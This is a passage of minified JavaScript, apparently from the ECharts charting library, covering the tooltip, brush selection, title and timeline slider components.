n=r[e];i&=t.seriesIndex===n.seriesIndex&&t.dataIndex===n.dataIndex}))}))})),this._lastDataByCoordSys=t,!!i},_hide:function(t){this._lastDataByCoordSys=null,t({type:"hideTip",from:this.uid})},dispose:function(t,e){o.node||(this._tooltipContent.dispose(),DM("itemTooltip",e))}}),Xd({type:"showTip",event:"showTip",update:"tooltip:manuallyShowTip"},(function(){})),Xd({type:"hideTip",event:"hideTip",update:"tooltip:manuallyHideTip"},(function(){}));var TA=["rect","polygon","keep","clear"],AA=A;function DA(t){if(t)for(var e in t)if(t.hasOwnProperty(e))return!0}function CA(t,e,i){var n={};return AA(e,(function(e){var o=n[e]=function(){function t(){}return t.prototype.__hidden=t.prototype,new t}();AA(t[e],(function(t,n){if(Cx.isValidType(n)){var a={type:n,visual:t};i&&i(a,e),o[n]=new Cx(a),"opacity"===n&&((a=m(a)).type="colorAlpha",o.__hidden.__alphaForOpacity=new Cx(a))}}))})),n}function LA(t,e,i){var n;A(i,(function(t){e.hasOwnProperty(t)&&DA(e[t])&&(n=!0)})),n&&A(i,(function(i){e.hasOwnProperty(i)&&DA(e[i])?t[i]=m(e[i]):delete t[i]}))}var kA={lineX:PA(0),lineY:PA(1),rect:{point:function(t,e,i){return t&&i.boundingRect.contain(t[0],t[1])},rect:function(t,e,i){return t&&i.boundingRect.intersect(t)}},polygon:{point:function(t,e,i){return t&&i.boundingRect.contain(t[0],t[1])&&qp(i.range,t[0],t[1])},rect:function(t,e,i){var n=i.range;if(!t||n.length<=1)return!1;var o=t.x,a=t.y,r=t.width,s=t.height,l=n[0];return!!(qp(n,o,a)||qp(n,o+r,a)||qp(n,o,a+s)||qp(n,o+r,a+s)||wi.create(t).contain(l[0],l[1])||Js(o,a,o+r,a,n)||Js(o,a,o,a+s,n)||Js(o+r,a,o+r,a+s,n)||Js(o,a+s,o+r,a+s,n))||void 0}}};function PA(t){var e=["x","y"],i=["width","height"];return{point:function(e,i,n){if(e)return NA(e[t],n.range)},rect:function(n,o,a){if(n){var r=a.range,s=[n[e[t]],n[e[t]]+n[i[t]]];return s[1]<s[0]&&s.reverse(),NA(s[0],r)||NA(s[1],r)||NA(r[0],s)||NA(r[1],s)}}}}function NA(t,e){return e[0]<=t&&t<=e[1]}var OA=["inBrush","outOfBrush"],RA="__ecBrushSelect",zA="__ecInBrushSelectEvent",EA=nd.VISUAL.BRUSH;function BA(t){t.eachComponent({mainType:"brush"},(function(e){(e.brushTargetManager=new CT(e.option,t)).setInputRanges(e.areas,t)}))}function VA(t,e){if(!t.isDisposed()){var i=t.getZr();i[zA]=!0,t.dispatchAction({type:"brushSelect",batch:e}),i[zA]=!1}}function GA(t,e,i,n){for(var o=0,a=e.length;o<a;o++){var r=e[o];if(t[r.brushType](n,i,r.selectors,r))return!0}}function FA(t){var e=t.brushSelector;if(z(e)){var i=[];return A(kA,(function(t,n){i[n]=function(i,n,o,a){var r=n.getItemLayout(i);return t[e](r,o,a)}})),i}if(R(e)){var n={};return A(kA,(function(t,i){n[i]=e})),n}return e}Yd(EA,(function(t,e,i){t.eachComponent({mainType:"brush"},(function(t){i&&"takeGlobalCursor"===i.type&&t.setBrushOption("brush"===i.key?i.brushOption:{brushType:!1})})),BA(t)})),qd(EA,(function(t,e,i){var n,o,a=[];t.eachComponent({mainType:"brush"},(function(e,i){var r={brushId:e.id,brushIndex:i,brushName:e.name,areas:m(e.areas),selected:[]};a.push(r);var s=e.option,l=s.brushLink,u=[],h=[],c=[],d=0;i||(n=s.throttleType,o=s.throttleDelay);var f=D(e.areas,(function(t){return function(t){var e=t.selectors={};return A(kA[t.brushType],(function(i,n){e[n]=function(n){return i(n,e,t)}})),t}(_({boundingRect:WA[t.brushType](t)},t))})),p=CA(e.option,OA,(function(t){t.mappingMethod="fixed"}));function g(t){return"all"===l||u[t]}function v(t){return!!t.length}O(l)&&A(l,(function(t){u[t]=1})),t.eachSeries((function(i,n){var o=c[n]=[];"parallel"===i.subType?function(t,e){var i=t.coordinateSystem;d|=i.hasAxisBrushed(),g(e)&&i.eachActiveState(t.getData(),(function(t,e){"active"===t&&(h[e]=1)}))}(i,n):function(i,n,o){var a=FA(i);if(a&&!function(t,e){var i=t.option.seriesIndex;return null!=i&&"all"!==i&&(O(i)?S(i,e)<0:e!==i)}(e,n)&&(A(f,(function(n){a[n.brushType]&&e.brushTargetManager.controlSeries(n,i,t)&&o.push(n),d|=v(o)})),g(n)&&v(o))){var r=i.getData();r.each((function(t){GA(a,o,r,t)&&(h[t]=1)}))}}(i,n,o)})),t.eachSeries((function(t,e){var i={seriesId:t.id,seriesIndex:e,seriesName:t.name,dataIndex:[]};r.selected.push(i);var n=FA(t),o=c[e],a=t.getData(),s=g(e)?function(t){return h[t]?(i.dataIndex.push(a.getRawIndex(t)),"inBrush"):"outOfBrush"}:function(t){return GA(n,o,a,t)?(i.dataIndex.push(a.getRawIndex(t)),"inBrush"):"outOfBrush"};(g(e)?d:v(o))&&function(t,e,i,n,o,a){var r,s={};function l(t){return i.getItemVisual(r,t)}function u(t,e){i.setItemVisual(r,t,e)}A(t,(function(t){var i=Cx.prepareVisualTypes(e[t]);s[t]=i})),i.each((function(t,o){var a=i.getRawDataItem(r=t);if(!a||!1!==a.visualMap)for(var h=n.call(void 0,t),c=e[h],d=s[h],f=0,p=d.length;f<p;f++){var g=d[f];c[g]&&c[g].applyVisual(t,l,u)}}))}(OA,p,a,s)}))})),function(t,e,i,n,o){if(o){var a=t.getZr();a[zA]||(a[RA]||(a[RA]=VA),ac(a,RA,i,e)(t,n))}}(e,n,o,a,i)}));var WA={lineX:et,lineY:et,rect:function(t){return HA(t.range)},polygon:function(t){for(var e,i=t.range,n=0,o=i.length;n<o;n++){var a=i[n];a[0]<(e=e||[[1/0,-1/0],[1/0,-1/0]])[0][0]&&(e[0][0]=a[0]),a[0]>e[0][1]&&(e[0][1]=a[0]),a[1]<e[1][0]&&(e[1][0]=a[1]),a[1]>e[1][1]&&(e[1][1]=a[1])}return e&&HA(e)}};function HA(t){return new wi(t[0][0],t[1][0],t[0][1]-t[0][0],t[1][1]-t[1][0])}var ZA=["#ddd"];function UA(t,e){return v({brushType:t.brushType,brushMode:t.brushMode,transformable:t.transformable,brushStyle:new ll(t.brushStyle).getItemStyle(),removeOnClick:t.removeOnClick,z:t.z},e,!0)}function XA(t,e,i,n){n&&n.$from===t.id||this._brushController.setPanels(t.brushTargetManager.makePanelOpts(i)).enableBrush(t.brushOption).updateCovers(t.areas.slice())}function jA(t,e,i){this.model=t,this.ecModel=e,this.api=i}Jd({type:"brush",dependencies:["geo","grid","xAxis","yAxis","parallel","series"],defaultOption:{toolbox:null,brushLink:null,seriesIndex:"all",geoIndex:null,xAxisIndex:null,yAxisIndex:null,brushType:"rect",brushMode:"single",transformable:!0,brushStyle:{borderWidth:1,color:"rgba(120,140,180,0.3)",borderColor:"rgba(120,140,180,0.8)"},throttleType:"fixRate",throttleDelay:0,removeOnClick:!0,z:1e4},areas:[],brushType:null,brushOption:{},coordInfoList:[],optionUpdated:function(t,e){var i=this.option;e||LA(i,t,["inBrush","outOfBrush"]);var n=i.inBrush=i.inBrush||{};i.outOfBrush=i.outOfBrush||{color:ZA},n.hasOwnProperty("liftZ")||(n.liftZ=5)},setAreas:function(t){t&&(this.areas=D(t,(function(t){return UA(this.option,t)}),this))},setBrushOption:function(t){this.brushOption=UA(this.option,t),this.brushType=this.brushOption.brushType}}),Qd({type:"brush",init:function(t,e){this.ecModel=t,this.api=e,(this._brushController=new Ew(e.getZr())).on("brush",P(this._onBrush,this)).mount()},render:function(t){return this.model=t,XA.apply(this,arguments)},updateTransform:function(t,e){return BA(e),XA.apply(this,arguments)},updateView:XA,dispose:function(){this._brushController.dispose()},_onBrush:function(t,e){var i=this.model.id;this.model.brushTargetManager.setOutputRanges(t,this.ecModel),e.isEnd&&!e.removeOnClick||this.api.dispatchAction({type:"brush",brushId:i,areas:m(t),$from:i}),e.isEnd&&this.api.dispatchAction({type:"brushEnd",brushId:i,areas:m(t),$from:i})}}),Xd({type:"brush",event:"brush"},(function(t,e){e.eachComponent({mainType:"brush",query:t},(function(e){e.setAreas(t.areas)}))})),Xd({type:"brushSelect",event:"brushSelected",update:"none"},(function(){})),Xd({type:"brushEnd",event:"brushEnd",update:"none"},(function(){})),jA.defaultOption={show:!0,type:["rect","polygon","lineX","lineY","keep","clear"],icon:{rect:"M7.3,34.7 M0.4,10V-0.2h9.8 M89.6,10V-0.2h-9.8 M0.4,60v10.2h9.8 M89.6,60v10.2h-9.8 M12.3,22.4V10.5h13.1 M33.6,10.5h7.8 M49.1,10.5h7.8 M77.5,22.4V10.5h-13 M12.3,31.1v8.2 M77.7,31.1v8.2 M12.3,47.6v11.9h13.1 M33.6,59.5h7.6 M49.1,59.5 h7.7 M77.5,47.6v11.9h-13",polygon:"M55.2,34.9c1.7,0,3.1,1.4,3.1,3.1s-1.4,3.1-3.1,3.1 s-3.1-1.4-3.1-3.1S53.5,34.9,55.2,34.9z M50.4,51c1.7,0,3.1,1.4,3.1,3.1c0,1.7-1.4,3.1-3.1,3.1c-1.7,0-3.1-1.4-3.1-3.1 C47.3,52.4,48.7,51,50.4,51z M55.6,37.1l1.5-7.8 M60.1,13.5l1.6-8.7l-7.8,4 M59,19l-1,5.3 M24,16.1l6.4,4.9l6.4-3.3 M48.5,11.6 l-5.9,3.1 M19.1,12.8L9.7,5.1l1.1,7.7 M13.4,29.8l1,7.3l6.6,1.6 M11.6,18.4l1,6.1 M32.8,41.9 M26.6,40.4 M27.3,40.2l6.1,1.6 M49.9,52.1l-5.6-7.6l-4.9-1.2",lineX:"M15.2,30 M19.7,15.6V1.9H29 M34.8,1.9H40.4 M55.3,15.6V1.9H45.9 M19.7,44.4V58.1H29 M34.8,58.1H40.4 M55.3,44.4 V58.1H45.9 M12.5,20.3l-9.4,9.6l9.6,9.8 M3.1,29.9h16.5 M62.5,20.3l9.4,9.6L62.3,39.7 M71.9,29.9H55.4",lineY:"M38.8,7.7 M52.7,12h13.2v9 M65.9,26.6V32 M52.7,46.3h13.2v-9 M24.9,12H11.8v9 M11.8,26.6V32 M24.9,46.3H11.8v-9 M48.2,5.1l-9.3-9l-9.4,9.2 M38.9-3.9V12 M48.2,53.3l-9.3,9l-9.4-9.2 M38.9,62.3V46.4",keep:"M4,10.5V1h10.3 M20.7,1h6.1 M33,1h6.1 M55.4,10.5V1H45.2 M4,17.3v6.6 M55.6,17.3v6.6 M4,30.5V40h10.3 M20.7,40 h6.1 M33,40h6.1 M55.4,30.5V40H45.2 M21,18.9h62.9v48.6H21V18.9z",clear:"M22,14.7l30.9,31 M52.9,14.7L22,45.7 M4.7,16.8V4.2h13.1 M26,4.2h7.8 M41.6,4.2h7.8 M70.3,16.8V4.2H57.2 M4.7,25.9v8.6 M70.3,25.9v8.6 M4.7,43.2v12.6h13.1 M26,55.8h7.8 M41.6,55.8h7.8 M70.3,43.2v12.6H57.2"},title:m(lc.toolbox.brush.title)};var YA=jA.prototype;function qA(t){var e=t.itemStyle||(t.itemStyle={}),i=e.emphasis||(e.emphasis={}),n=t.label||t.label||{},o=n.normal||(n.normal={}),a={normal:1,emphasis:1};A(n,(function(t,e){a[e]||KA(o,e)||(o[e]=t)})),i.label&&!KA(n,"emphasis")&&(n.emphasis=i.label,delete i.label)}function KA(t,e){return t.hasOwnProperty(e)}YA.render=YA.updateView=function(t,e,i){var n,o,a;e.eachComponent({mainType:"brush"},(function(t){n=t.brushType,o=t.brushOption.brushMode||"single",a|=t.areas.length})),this._brushType=n,this._brushMode=o,A(t.get("type",!0),(function(e){t.setIconStatus(e,("keep"===e?"multiple"===o:"clear"===e?a:e===n)?"emphasis":"normal")}))},YA.getIcons=function(){var t=this.model,e=t.get("icon",!0),i={};return A(t.get("type",!0),(function(t){e[t]&&(i[t]=e[t])})),i},YA.onclick=function(t,e,i){var n=this._brushType,o=this._brushMode;"clear"===i?(e.dispatchAction({type:"axisAreaSelect",intervals:[]}),e.dispatchAction({type:"brush",command:"clear",areas:[]})):e.dispatchAction({type:"takeGlobalCursor",key:"brush",brushOption:{brushType:"keep"===i?n:n!==i&&i,brushMode:"keep"===i?"multiple"===o?"single":"multiple":o}})},sT("brush",jA),Zd((function(t,e){var i=t&&t.brush;if(O(i)||(i=i?[i]:[]),i.length){var n=[];A(i,(function(t){var e=t.hasOwnProperty("toolbox")?t.toolbox:[];e instanceof Array&&(n=n.concat(e))}));var o=t&&t.toolbox;O(o)&&(o=o[0]),o||(t.toolbox=[o={feature:{}}]);var a=o.feature||(o.feature={}),r=a.brush||(a.brush={}),s=r.type||(r.type=[]);s.push.apply(s,n),function(t){var e={};A(t,(function(t){e[t]=1})),t.length=0,A(e,(function(e,i){t.push(i)}))}(s),e&&!s.length&&s.push.apply(s,TA)}})),Jd({type:"title",layoutMode:{type:"box",ignoreSize:!0},defaultOption:{zlevel:0,z:6,show:!0,text:"",target:"blank",subtext:"",subtarget:"blank",left:0,top:0,backgroundColor:"rgba(0,0,0,0)",borderColor:"#ccc",borderWidth:0,padding:5,itemGap:10,textStyle:{fontSize:18,fontWeight:"bolder",color:"#333"},subtextStyle:{color:"#aaa"}}}),Qd({type:"title",render:function(t,e,i){if(this.group.removeAll(),t.get("show")){var n=this.group,o=t.getModel("textStyle"),a=t.getModel("subtextStyle"),r=t.get("textAlign"),s=H(t.get("textBaseline"),t.get("textVerticalAlign")),l=new Tr({style:zs({},o,{text:t.get("text"),textFill:o.getTextColor()},{disableBox:!0}),z2:10}),u=l.getBoundingRect(),h=t.get("subtext"),c=new Tr({style:zs({},a,{text:h,textFill:a.getTextColor(),y:u.height+t.get("itemGap"),textVerticalAlign:"top"},{disableBox:!0}),z2:10}),d=t.get("link"),f=t.get("sublink"),p=t.get("triggerEvent",!0);l.silent=!d&&!p,c.silent=!f&&!p,d&&l.on("click",(function(){jl(d,"_"+t.get("target"))})),f&&c.on("click",(function(){jl(f,"_"+t.get("subtarget"))})),l.eventData=c.eventData=p?{componentType:"title",componentIndex:t.componentIndex}:null,n.add(l),h&&n.add(c);var g=n.getBoundingRect(),m=t.getBoxLayoutParams();m.width=g.width,m.height=g.height;var v=tu(m,{width:i.getWidth(),height:i.getHeight()},t.get("padding"));r||("middle"===(r=t.get("left")||t.get("right"))&&(r="center"),"right"===r?v.x+=v.width:"center"===r&&(v.x+=v.width/2)),s||("center"===(s=t.get("top")||t.get("bottom"))&&(s="middle"),"bottom"===s?v.y+=v.height:"middle"===s&&(v.y+=v.height/2),s=s||"top"),n.attr("position",[v.x,v.y]);var y={textAlign:r,textVerticalAlign:s};l.setStyle(y),c.setStyle(y),g=n.getBoundingRect();var x=v.margin,_=t.getItemStyle(["color","opacity"]);_.fill=t.get("backgroundColor");var w=new Fr({shape:{x:g.x-x[3],y:g.y-x[0],width:g.width+x[1]+x[3],height:g.height+x[0]+x[2],r:t.get("borderRadius")},style:_,subPixelOptimize:!0,silent:!0});n.add(w)}}}),uu.registerSubTypeDefaulter("timeline",(function(){return"slider"})),Xd({type:"timelineChange",event:"timelineChanged",update:"prepareAndUpdate"},(function(t,e){var i=e.getComponent("timeline");return i&&null!=t.currentIndex&&(i.setCurrentIndex(t.currentIndex),!i.get("loop",!0)&&i.isIndexMax()&&i.setPlayState(!1)),e.resetOption("timeline"),_({currentIndex:i.option.currentIndex},t)})),Xd({type:"timelinePlayChange",event:"timelinePlayChanged",update:"update"},(function(t,e){var i=e.getComponent("timeline");i&&null!=t.playState&&i.setPlayState(t.playState)}));var $A=uu.extend({type:"timeline",layoutMode:"box",defaultOption:{zlevel:0,z:4,show:!0,axisType:"time",realtime:!0,left:"20%",top:null,right:"20%",bottom:0,width:null,height:40,padding:5,controlPosition:"left",autoPlay:!1,rewind:!1,loop:!0,playInterval:2e3,currentIndex:0,itemStyle:{},label:{color:"#000"},data:[]},init:function(t,e,i){this.mergeDefaultAndTheme(t,i),this._initData()},mergeOption:function(t){$A.superApply(this,"mergeOption",arguments),this._initData()},setCurrentIndex:function(t){null==t&&(t=this.option.currentIndex);var e=this._data.count();this.option.loop?t=(t%e+e)%e:(e<=t&&(t=e-1),t<0&&(t=0)),this.option.currentIndex=t},getCurrentIndex:function(){return this.option.currentIndex},isIndexMax:function(){return this.getCurrentIndex()>=this._data.count()-1},setPlayState:function(t){this.option.autoPlay=!!t},getPlayState:function(){return!!this.option.autoPlay},_initData:function(){var t=this.option,e=t.data||[],i=t.axisType,n=this._names=[];if("category"===i){var o=[];A(e,(function(t,e){var i,a=Co(t);E(t)?(i=m(t)).value=e:i=e,o.push(i),z(a)||null!=a&&!isNaN(a)||(a=""),n.push(a+"")})),e=o}(this._data=new _f([{name:"value",type:{category:"ordinal",time:"time"}[i]||"number"}],this)).initData(e,n)},getData:function(){return this._data},getCategories:function(){if("category"===this.get("axisType"))return this._names.slice()}});function JA(t,e,i,n){sg.call(this,t,e,i),this.type=n||"value",this.model=null}I($A.extend({type:"timeline.slider",defaultOption:{backgroundColor:"rgba(0,0,0,0)",borderColor:"#ccc",borderWidth:0,orient:"horizontal",inverse:!1,tooltip:{trigger:"item"},symbol:"emptyCircle",symbolSize:10,lineStyle:{show:!0,width:2,color:"#304654"},label:{position:"auto",show:!0,interval:"auto",rotate:0,color:"#304654"},itemStyle:{color:"#304654",borderWidth:1},checkpointStyle:{symbol:"circle",symbolSize:13,color:"#c23531",borderWidth:5,borderColor:"rgba(194,53,49, 0.5)",animation:!0,animationDuration:300,animationEasing:"quinticInOut"},controlStyle:{show:!0,showPlayBtn:!0,showPrevBtn:!0,showNextBtn:!0,itemSize:22,itemGap:12,position:"left",playIcon:"path://M31.6,53C17.5,53,6,41.5,6,27.4S17.5,1.8,31.6,1.8C45.7,1.8,57.2,13.3,57.2,27.4S45.7,53,31.6,53z M31.6,3.3 C18.4,3.3,7.5,14.1,7.5,27.4c0,13.3,10.8,24.1,24.1,24.1C44.9,51.5,55.7,40.7,55.7,27.4C55.7,14.1,44.9,3.3,31.6,3.3z M24.9,21.3 c0-2.2,1.6-3.1,3.5-2l10.5,6.1c1.899,1.1,1.899,2.9,0,4l-10.5,6.1c-1.9,1.1-3.5,0.2-3.5-2V21.3z",stopIcon:"path://M30.9,53.2C16.8,53.2,5.3,41.7,5.3,27.6S16.8,2,30.9,2C45,2,56.4,13.5,56.4,27.6S45,53.2,30.9,53.2z M30.9,3.5C17.6,3.5,6.8,14.4,6.8,27.6c0,13.3,10.8,24.1,24.101,24.1C44.2,51.7,55,40.9,55,27.6C54.9,14.4,44.1,3.5,30.9,3.5z M36.9,35.8c0,0.601-0.4,1-0.9,1h-1.3c-0.5,0-0.9-0.399-0.9-1V19.5c0-0.6,0.4-1,0.9-1H36c0.5,0,0.9,0.4,0.9,1V35.8z M27.8,35.8 c0,0.601-0.4,1-0.9,1h-1.3c-0.5,0-0.9-0.399-0.9-1V19.5c0-0.6,0.4-1,0.9-1H27c0.5,0,0.9,0.4,0.9,1L27.8,35.8L27.8,35.8z",nextIcon:"path://M18.6,50.8l22.5-22.5c0.2-0.2,0.3-0.4,0.3-0.7c0-0.3-0.1-0.5-0.3-0.7L18.7,4.4c-0.1-0.1-0.2-0.3-0.2-0.5 c0-0.4,0.3-0.8,0.8-0.8c0.2,0,0.5,0.1,0.6,0.3l23.5,23.5l0,0c0.2,0.2,0.3,0.4,0.3,0.7c0,0.3-0.1,0.5-0.3,0.7l-0.1,0.1L19.7,52 c-0.1,0.1-0.3,0.2-0.5,0.2c-0.4,0-0.8-0.3-0.8-0.8C18.4,51.2,18.5,51,18.6,50.8z",prevIcon:"path://M43,52.8L20.4,30.3c-0.2-0.2-0.3-0.4-0.3-0.7c0-0.3,0.1-0.5,0.3-0.7L42.9,6.4c0.1-0.1,0.2-0.3,0.2-0.5 c0-0.4-0.3-0.8-0.8-0.8c-0.2,0-0.5,0.1-0.6,0.3L18.3,28.8l0,0c-0.2,0.2-0.3,0.4-0.3,0.7c0,0.3,0.1,0.5,0.3,0.7l0.1,0.1L41.9,54 c0.1,0.1,0.3,0.2,0.5,0.2c0.4,0,0.8-0.3,0.8-0.8C43.2,53.2,43.1,53,43,52.8z",color:"#304654",borderColor:"#304654",borderWidth:1},emphasis:{label:{show:!0,color:"#c23531"},itemStyle:{color:"#c23531"},controlStyle:{color:"#c23531",borderColor:"#c23531",borderWidth:2}},data:[]}}),_h);var QA=Hh.extend({type:"timeline"});JA.prototype={constructor:JA,getLabelModel:function(){return this.model.getModel("label")},isHorizontal:function(){return"horizontal"===this.model.get("orient")}},M(JA,sg);var tD=P,eD=A,iD=Math.PI;function nD(t,e,i,n,o,a){var r=e.get("color");o?(o.setColor(r),i.add(o),a&&a.onUpdate(o)):((o=Xp(t.get("symbol"),-1,-1,2,2,r)).setStyle("strokeNoScale",!0),i.add(o),a&&a.onCreate(o));var s=e.getItemStyle(["color","symbol","symbolSize"]);o.setStyle(s),n=v({rectHover:!0,z2:100},n,!0);var l=t.get("symbolSize");(l=l instanceof Array?l.slice():[+l,+l])[0]/=2,l[1]/=2,n.scale=l;var u=t.get("symbolOffset");if(u){var h=n.position=n.position||[0,0];h[0]+=pl(u[0],l[0]),h[1]+=pl(u[1],l[1])}var c=t.get("symbolRotate");return n.rotation=(c||0)*Math.PI/180||0,o.attr(n),o.updateTransform(),o}function oD(t,e,i,n,o){if(!t.dragging){var a=n.getModel("checkpointStyle"),r=i.dataToCoord(n.getData().get(["value"],e));o||!a.get("animation",!0)?t.attr({position:[r,0]}):(t.stopAnimation(!0),t.animateTo({position:[r,0]},a.get("animationDuration",!0),a.get("animationEasing",!0)))}}QA.extend({type:"timeline.slider",init:function(t,e){this.api=e},render:function(t,e,i,n){if(this.model=t,this.api=i,this.ecModel=e,this.group.removeAll(),t.get("show",!0)){var o=this._layout(t,i),a=this._createGroup("mainGroup"),r=this._createGroup("labelGroup"),s=this._axis=this._createAxis(o,t);t.formatTooltip=function(t){return El(s.scale.getLabel(t))},eD(["AxisLine","AxisTick","Control","CurrentPointer"],(function(e){this["_render"+e](o,a,s,t)}),this),this._renderAxisLabel(o,r,s,t),this._position(o,t)}this._doPlayStop()},remove:function(){this._clearTimer(),this.group.removeAll()},dispose:function(){this._clearTimer()},_layout:function(t,e){var i=t.get("label.position"),n=t.get("orient"),o=function(t,e){return tu(t.getBoxLayoutParams(),{width:e.getWidth(),height:e.getHeight()},t.get("padding"))}(t,e);null==i||"auto"===i?i="horizontal"===n?o.y+o.height/2<e.getHeight()/2?"-":"+":o.x+o.width/2<e.getWidth()/2?"+":"-":isNaN(i)&&(i={horizontal:{top:"-",bottom:"+"},vertical:{left:"-",right:"+"}}[n][i]);var a,r,s,l,u={horizontal:"center",vertical:0<=i||"+"===i?"left":"right"},h={horizontal:0<=i||"+"===i?"top":"bottom",vertical:"middle"},c={horizontal:0,vertical:iD/2},d="vertical"===n?o.height:o.width,f=t.getModel("controlStyle"),p=f.get("show",!0),g=p?f.get("itemSize"):0,m=p?f.get("itemGap"):0,v=g+m,y=t.get("label.rotate")||0;y=y*iD/180;var x=f.get("position",!0),_=p&&f.get("showPlayBtn",!0),w=p&&f.get("showPrevBtn",!0),b=0,S=d;return"left"===x||"bottom"===x?(_&&(a=[0,0],b+=v),w&&(r=[b,0],b+=v)):(_&&(a=[S-g,0],S-=v),w&&(r=[0,0],b+=v)),p&&f.get("showNextBtn",!0)&&(s=[S-g,0],S-=v),l=[b,S],t.get("inverse")&&l.reverse(),{viewRect:o,mainLength:d,orient:n,rotation:c[n],labelRotation:y,labelPosOpt:i,labelAlign:t.get("label.align")||u[n],labelBaseline:t.get("label.verticalAlign")||t.get("label.baseline")||h[n],playPosition:a,prevBtnPosition:r,nextBtnPosition:s,axisExtent:l,controlSize:g,controlGap:m}},_position:function(t,e){var i=this._mainGroup,n=this._labelGroup,o=t.viewRect;if("vertical"===t.orient){var a=ie(),r=o.x,s=o.y+o.height;re(a,a,[-r,-s]),se(a,a,-iD/2),re(a,a,[r,s]),(o=o.clone()).applyTransform(a)}var l=m(o),u=m(i.getBoundingRect()),h=m(n.getBoundingRect()),c=i.position,d=n.position;d[0]=c[0]=l[0][0];var f,p=t.labelPosOpt;function g(t){var e=t.position;t.origin=[l[0][0]-e[0],l[1][0]-e[1]]}function m(t){return[[t.x,t.x+t.width],[t.y,t.y+t.height]]}function v(t,e,i,n,o){t[n]+=i[n][o]-e[n][o]}isNaN(p)?(v(c,u,l,1,f="+"===p?0:1),v(d,h,l,1,1-f)):(v(c,u,l,1,f=0<=p?0:1),d[1]=c[1]+p),i.attr("position",c),n.attr("position",d),i.rotation=n.rotation=t.rotation,g(i),g(n)},_createAxis:function(t,e){var i=e.getData(),n=e.get("axisType"),o=Pp(e,n);o.getTicks=function(){return i.mapArray(["value"],(function(t){return t}))};var a=i.getDataExtent("value");o.setExtent(a[0],a[1]),o.niceTicks();var r=new JA("value",o,t.axisExtent,n);return r.model=e,r},_createGroup:function(t){var e=this["_"+t]=new bi;return this.group.add(e),e},_renderAxisLine:function(t,e,i,n){var o=i.getExtent();n.get("lineStyle.show")&&e.add(new Hr({shape:{x1:o[0],y1:0,x2:o[1],y2:0},style:x({lineCap:"round"},n.getModel("lineStyle").getLineStyle()),silent:!0,z2:1}))},_renderAxisTick:function(t,e,i,n){var o=n.getData(),a=i.scale.getTicks();eD(a,(function(t){var a=i.dataToCoord(t),r=o.getItemModel(t),s=r.getModel("itemStyle"),l=r.getModel("emphasis.itemStyle"),u={position:[a,0],onclick:tD(this._changeTimeline,this,t)},h=nD(r,s,e,u);Ls(h,l.getItemStyle()),r.get("tooltip")?(h.dataIndex=t,h.dataModel=n):h.dataIndex=h.dataModel=null}),this)},_renderAxisLabel:function(t,e,i,n){if(i.getLabelModel().get("show")){var o=n.getData(),a=i.getViewLabels();eD(a,(function(n){var a=n.tickValue,r=o.getItemModel(a),s=r.getModel("label"),l=r.getModel("emphasis.label"),u=i.dataToCoord(n.tickValue),h=new Tr({position:[u,0],rotation:t.labelRotation-t.rotation,onclick:tD(this._changeTimeline,this,a),silent:!1});zs(h.style,s,{text:n.formattedLabel,textAlign:t.labelAlign,textVerticalAlign:t.labelBaseline}),e.add(h),Ls(h,zs({},l))}),this)}},_renderControl:function(t,e,i,n){var o=t.controlSize,a=t.rotation,r=n.getModel("controlStyle").getItemStyle(),s=n.getModel("emphasis.controlStyle").getItemStyle(),l=[0,-o/2,o,o],u=n.getPlayState(),h=n.get("inverse",!0);function c(t,i,u,h){if(t){var c=function(t,e,i,n){var o=n.style,a=$s(t.get(e),n||{},new wi(i[0],i[1],i[2],i[3]));return o&&a.setStyle(o),a}(n,i,l,{position:t,origin:[o/2,0],rotation:h?-a:0,rectHover:!0,style:r,onclick:u});e.add(c),Ls(c,s)}}c(t.nextBtnPosition,"controlStyle.nextIcon",tD(this._changeTimeline,this,h?"-":"+")),c(t.prevBtnPosition,"controlStyle.prevIcon",tD(this._changeTimeline,this,h?"+":"-")),c(t.playPosition,"controlStyle."+(u?"stopIcon":"playIcon"),tD(this._handlePlayClick,this,!u),!0)},_renderCurrentPointer:function(t,e,i,n){var o=n.getData(),a=n.getCurrentIndex(),r=o.getItemModel(a).getModel("checkpointStyle"),s=this;this._currentPointer=nD(r,r,this._mainGroup,{},this._currentPointer,{onCreate:function(t){t.draggable=!0,t.drift=tD(s._handlePointerDrag,s),t.ondragend=tD(s._handlePointerDragend,s),oD(t,a,i,n,!0)},onUpdate:function(t){oD(t,a,i,n)}})},_handlePlayClick:function(t){this._clearTimer(),this.api.dispatchAction({type:"timelinePlayChange",playState:t,from:this.uid})},_handlePointerDrag:function(t,e,i){this._clearTimer(),this._pointerChangeTimeline([i.offsetX,i.offsetY])},_handlePointerDragend:function(t){this._pointerChangeTimeline([t.offsetX,t.offsetY],!0)},_pointerChangeTimeline:function(t,e){var i=this._toAxisCoord(t)[0],n=ml(this._axis.getExtent().slice());i>n[1]&&(i=n[1]),i<n[0]&&(i=n[0]),this._currentPointer.position[0]=i,this._currentPointer.dirty();var o=this._findNearestTick(i),a=this.model;(e||o!==a.getCurrentIndex()&&a.get("realtime"))&&this._changeTimeline(o)},_doPlayStop:function(){this._clearTimer(),this.model.getPlayState()&&(this._timer=setTimeout(tD((function(){var t=this.model;this._changeTimeline(t.getCurrentIndex()+(t.get("rewind",!0)?-1:1))}),this),this.model.get("playInterval")))},_toAxisCoord:function(t){return js(t,this._mainGroup.getLocalTransform(),!0)},_findNearestTick:function(t){var e,i=this.model.getData(),n=1/0,o=this._axis;return i.each(["value"],(function(i,a){var r=o.dataToCoord(i),s=Math.abs(r-t);s<n&&(n=s,e=a)})),e},_clearTimer:function(){this._timer&&(clearTimeout(this._timer),this._timer=null)},_changeTimeline:function(t){var e=this.model.getCurrentIndex();"+"===t?t=e+1:"-"===t&&(t=e-1),this.api.dispatchAction({type:"timelineChange",currentIndex:t,from:this.uid})}}),Zd((function(t){var e=t&&t.timeline;O(e)||(e=e?[e]:[]),A(e,(function(t){t&&function(t){var e=t.type,i={number:"value",time:"time"};if(i[e]&&(t.axisType=i[e],delete t.type),qA(t),KA(t,"controlPosition")){var n=t.controlStyle||(t.controlStyle={});KA(n,"position")||(n.position=t.controlPosition),"none"!==n.position||KA(n,"show")||(n.show=!1,delete n.position),delete t.controlPosition}A(t.data||[],(function(t){E(t)&&!O(t)&&(!KA(t,"value")&&KA(t,"name")&&(t.value=t.name),qA(t))}))}(t)}))}));var aD=Pl,rD=El;function sD(t){Ao(t,"label",["show"])}var lD=Jd({type:"marker",dependencies:["series","grid","polar","geo"],init:function(t,e,i){this.mergeDefaultAndTheme(t,i),this._mergeOption(t,i,!1,!0)},isAnimationEnabled:function(){if(o.node)return!1;var t=this.__hostSeries;return 